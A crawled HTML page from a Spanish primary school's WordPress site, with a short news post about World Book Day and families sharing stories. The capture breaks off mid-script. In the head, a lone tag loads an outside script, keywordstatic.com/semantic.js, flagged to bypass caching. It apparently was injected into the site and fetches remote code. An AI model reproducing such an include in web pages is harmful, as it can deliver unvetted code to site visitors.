

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceipluisrosales.es/noticias/23-de-abril-dia-del-libro/
body_size: 7645
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>23 DE ABRIL. DÍA DEL LIBRO &#8211; CEIP LUIS ROSALES</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed" href="https://www.ceipluisrosales.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed de los comentarios" href="https://www.ceipluisrosales.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ceipluisrosales.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ceipluisrosales.es%2Fnoticias%2F23-de-abril-dia-del-libro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ceipluisrosales.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ceipluisrosales.es%2Fnoticias%2F23-de-abril-dia-del-libro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ceipluisrosales.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768828141' media='all' />
<link rel='stylesheet' id='elementor-post-3055-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/post-3055.css?ver=1768828141' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746691477' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746691480' media='all' />
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ceipluisrosales.es/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.ceipluisrosales.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ceipluisrosales.es/wp-json/wp/v2/posts/1202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ceipluisrosales.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.ceipluisrosales.es/noticias/23-de-abril-dia-del-libro/" />
<link rel='shortlink' href='https://www.ceipluisrosales.es/?p=1202' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1202 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-3055">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

<header id="site-header" class="site-header dynamic-header header-stacked menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
					</div>

					<nav class="site-navigation show" aria-label="Menú principal">
				<ul id="menu-principal" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/">Noticias</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
							<div class="site-navigation-toggle-holder show">
				<button type="button" class="site-navigation-toggle" aria-label="Menu">
					<span class="site-navigation-toggle-icon" aria-hidden="true"></span>
				</button>
			</div>
			<nav class="site-navigation-dropdown show" aria-label="Menú móvil" aria-hidden="true" inert>
				<ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
			</div>
</header>

<main id="content" class="site-main post-1202 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">

	
	<div class="page-content">
		<p>El <b>Día Internacional del Libro</b> es una conmemoración celebrada cada <a title="Derecho de autor" href="https://es.wikipedia.org/wiki/23_de_abril">23 de abril</a> a nivel mundial con el objetivo de fomentar la <a title="Lectura" href="https://es.wikipedia.org/wiki/Lectura">lectura</a>, la <a title="Edición de libros" href="https://es.wikipedia.org/wiki/Edici%C3%B3n_de_libros">industria editorial</a> y la protección de la <a title="Propiedad intelectual" href="https://es.wikipedia.org/wiki/Propiedad_intelectual">propiedad intelectual</a> por medio del <a title="" href="https://es.wikipedia.org/wiki/Derecho_de_autor">derecho de autor</a>. Desde 1988, es una celebración internacional promovida por la <a class="mw-redirect" title="" href="https://es.wikipedia.org/wiki/UNESCO">UNESCO</a>.</p>
<p>Este año las familias han participado contando cuentos, poesías, rimas, etc. y enviándolos para verlos en clase. Un regalo muy especial.</p>
<p><a href="https://drive.google.com/drive/folders/1FWtBmhVNBOtulJleIMYO5AL47cJs3Cjt?usp=sharing">ACCEDE A FOTOS.</a></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
							<p class="site-description show">
					COLEGIO PÚBLICO				</p>
					</div>

		
					<div class="copyright show">
				<p>Todos los derechos reservados</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
